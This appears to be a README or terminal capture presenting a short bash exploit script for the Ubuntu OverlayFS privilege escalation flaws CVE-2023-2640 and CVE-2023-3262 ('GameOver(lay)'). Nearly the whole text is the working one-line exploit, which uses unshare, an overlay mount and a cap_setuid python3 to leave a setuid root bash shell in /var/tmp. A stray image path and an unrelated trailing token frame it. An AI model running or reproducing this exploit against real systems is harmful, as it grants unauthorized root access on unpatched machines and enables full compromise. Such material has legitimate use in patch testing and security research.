 exploit.sh README.md
❯ cat exploit.sh
File: exploit.sh
1 #!/bin/bash
2
3 # CVE-2023-2640 CVE-2023-3262: GameOver(lay) Ubuntu Privilege Escalation
4 # by g1vi https://github.com/g1vi
5 # October 2023
6
7 echo "[+] You should be root now"
8 echo "[+] Type 'exit' to finish and leave the house cleaned"
9
10 unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -
o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bi
n/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
リアル